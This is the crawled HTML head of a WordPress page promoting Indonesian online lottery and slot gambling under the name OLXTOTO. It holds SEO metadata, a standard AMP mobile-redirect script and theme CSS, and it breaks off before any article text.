

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://s4trends.com/olxtoto-bandar-togel-slots-dapat-dipercaya-batu-brak/
body_size: 17708
content:

<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<script>
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/s4trends.com\/olxtoto-bandar-togel-slots-dapat-dipercaya-batu-brak\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>OLXTOTO : Bandar Togel Slots Dapat dipercaya Batu Brak - S4trends</title>
	<link rel="canonical" href="https://s4trends.com/olxtoto-bandar-togel-slots-dapat-dipercaya-batu-brak/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="OLXTOTO : Bandar Togel Slots Dapat dipercaya Batu Brak - S4trends" />
	<meta property="og:description" content="Siapa saja barangkali begitu suka dengan permainan online dengan taruhan uang asli hingga toto slots benar-benar paling direferensikan. Buat Anda yang benar-benar ingin masuk di website ini pastinya ada banyak di internet. Dengan masuk di blog ini sebenarnya dapat main permainan online togel serta slots secara berbarengan. Karena itu, pastinya tidaklah aneh bila Anda di [&hellip;]" />
	<meta property="og:url" content="https://s4trends.com/olxtoto-bandar-togel-slots-dapat-dipercaya-batu-brak/" />
	<meta property="og:site_name" content="S4trends" />
	<meta property="article:published_time" content="2023-01-08T05:48:43+00:00" />
	<meta property="og:image" content="https://s4trends.com/wp-content/uploads/2023/01/H53AYlf-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://s4trends.com/olxtoto-bandar-togel-slots-dapat-dipercaya-batu-brak/#article","isPartOf":{"@id":"https://s4trends.com/olxtoto-bandar-togel-slots-dapat-dipercaya-batu-brak/"},"author":{"name":"admin","@id":"https://s4trends.com/#/schema/person/c9b27caa64ad7c30e28ddf1a77379f19"},"headline":"OLXTOTO : Bandar Togel Slots Dapat dipercaya Batu Brak","datePublished":"2023-01-08T05:48:43+00:00","mainEntityOfPage":{"@id":"https://s4trends.com/olxtoto-bandar-togel-slots-dapat-dipercaya-batu-brak/"},"wordCount":1975,"commentCount":0,"publisher":{"@id":"https://s4trends.com/#organization"},"image":{"@id":"https://s4trends.com/olxtoto-bandar-togel-slots-dapat-dipercaya-batu-brak/#primaryimage"},"thumbnailUrl":"https://s4trends.com/wp-content/uploads/2023/01/H53AYlf-300x171.jpg","articleSection":["Judi Togel HK"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://s4trends.com/olxtoto-bandar-togel-slots-dapat-dipercaya-batu-brak/","url":"https://s4trends.com/olxtoto-bandar-togel-slots-dapat-dipercaya-batu-brak/","name":"OLXTOTO : Bandar Togel Slots Dapat dipercaya Batu Brak - S4trends","isPartOf":{"@id":"https://s4trends.com/#website"},"primaryImageOfPage":{"@id":"https://s4trends.com/olxtoto-bandar-togel-slots-dapat-dipercaya-batu-brak/#primaryimage"},"image":{"@id":"https://s4trends.com/olxtoto-bandar-togel-slots-dapat-dipercaya-batu-brak/#primaryimage"},"thumbnailUrl":"https://s4trends.com/wp-content/uploads/2023/01/H53AYlf-300x171.jpg","datePublished":"2023-01-08T05:48:43+00:00","breadcrumb":{"@id":"https://s4trends.com/olxtoto-bandar-togel-slots-dapat-dipercaya-batu-brak/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://s4trends.com/olxtoto-bandar-togel-slots-dapat-dipercaya-batu-brak/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://s4trends.com/olxtoto-bandar-togel-slots-dapat-dipercaya-batu-brak/#primaryimage","url":"https://s4trends.com/wp-content/uploads/2023/01/H53AYlf.jpg","contentUrl":"https://s4trends.com/wp-content/uploads/2023/01/H53AYlf.jpg","width":840,"height":480},{"@type":"BreadcrumbList","@id":"https://s4trends.com/olxtoto-bandar-togel-slots-dapat-dipercaya-batu-brak/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://s4trends.com/"},{"@type":"ListItem","position":2,"name":"OLXTOTO : Bandar Togel Slots Dapat dipercaya Batu Brak"}]},{"@type":"WebSite","@id":"https://s4trends.com/#website","url":"https://s4trends.com/","name":"S4trends","description":"Rahasia Tersembunyi di Balik Judi Togel Sydney","publisher":{"@id":"https://s4trends.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://s4trends.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://s4trends.com/#organization","name":"S4trends","url":"https://s4trends.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://s4trends.com/#/schema/logo/image/","url":"https://s4trends.com/wp-content/uploads/2023/01/OLXTOTO.png","contentUrl":"https://s4trends.com/wp-content/uploads/2023/01/OLXTOTO.png","width":1517,"height":358,"caption":"S4trends"},"image":{"@id":"https://s4trends.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://s4trends.com/#/schema/person/c9b27caa64ad7c30e28ddf1a77379f19","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://s4trends.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/dbf9d5a615f67ee263be3525bee4b30483b189b210d3a3b83ebb7ef5d9b5a698?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/dbf9d5a615f67ee263be3525bee4b30483b189b210d3a3b83ebb7ef5d9b5a698?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://s4trends.com"],"url":"https://s4trends.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin='1' rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="S4trends &raquo; Feed" href="https://s4trends.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://s4trends.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fs4trends.com%2Folxtoto-bandar-togel-slots-dapat-dipercaya-batu-brak%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://s4trends.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fs4trends.com%2Folxtoto-bandar-togel-slots-dapat-dipercaya-batu-brak%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://s4trends.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: rgb(199,105,25);--wp--preset--color--secondary: rgb(18,37,56);--wp--preset--color--tertiary: rgb(248,248,248);--wp--preset--color--quaternary: #ffffff;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--primary-to-secondary: linear-gradient(135deg, rgb(199,105,25) 0%, rgb(18,37,56) 100%);--wp--preset--gradient--primary-to-tertiary: linear-gradient(135deg, rgb(199,105,25) 0%, rgb(248,248,248) 100%);--wp--preset--gradient--primary-to-background: linear-gradient(135deg, rgb(199,105,25) 0%, rgb(255,255,255) 100%);--wp--preset--gradient--secondary-to-tertiary: linear-gradient(135deg, rgb(18,37,56) 0%, rgb(255,255,255) 100%);--wp--preset--font-size--small: 17px;--wp--preset--font-size--medium: 21px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--huge: 30px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://s4trends.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://s4trends.com/wp-includes/css/admin-bar.min.css?ver=6.9' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='preload' as='style' href='https://fonts.googleapis.com/css?family=Crimson+Text%3A400%2C400i%2C700%2C700i%7CNunito+Sans%3A400%2C400i%2C600%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap&#038;ver=1.8.10' />
<link crossorigin="anonymous" rel='stylesheet' id='go-fonts-css' href='https://fonts.googleapis.com/css?family=Crimson+Text%3A400%2C400i%2C700%2C700i%7CNunito+Sans%3A400%2C400i%2C600%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap&#038;ver=1.8.10' media="print" onload="this.media='all'" />

<noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Crimson+Text%3A400%2C400i%2C700%2C700i%7CNunito+Sans%3A400%2C400i%2C600%2C700&#038;subset=latin%2Clatin-ext&#038;display=swap&#038;ver=1.8.10" /></noscript><link rel='stylesheet' id='go-style-css' href='https://s4trends.com/wp-content/themes/go/dist/css/style-shared.min.css?ver=1.8.10' media='all' />
<link rel='stylesheet' id='go-design-style-traditional-css' href='https://s4trends.com/wp-content/themes/go/dist/css/design-styles/style-traditional.min.css?ver=1.8.10' media='all' />
<script src="https://s4trends.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://s4trends.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://s4trends.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<link rel="https://api.w.org/" href="https://s4trends.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://s4trends.com/wp-json/wp/v2/posts/553" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://s4trends.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://s4trends.com/?p=553' />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://s4trends.com/olxtoto-bandar-togel-slots-dapat-dipercaya-batu-brak/?amp=1">		<style>
			:root {
				--go--color--white: hsl(0, 0%, 100%);
									--go--color--primary: hsl(28, 78%, 44%);
				
